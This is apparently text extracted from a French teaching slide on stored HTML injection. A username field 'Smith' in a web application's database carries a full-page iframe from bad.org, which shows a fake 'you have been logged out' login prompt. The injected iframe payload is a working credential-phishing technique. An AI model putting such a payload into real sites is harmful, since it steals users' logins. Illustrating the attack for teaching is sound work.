 Smith<iframe
src=...></iframe>
BD
Application
Web
Contensin<br>
Dupond<br>
Smith<iframe src=http://bad.org/page.html
style="background-color:white;border:0;width:100%;
height:100%;position:absolute;top:0;left:0"></iframe><br>
Toto<br>
HTML
admin
Contensin
Dupond
Smith
Toto
Vous avez été déconnecté,
merci de vous authentifier
login
password
4
bad.org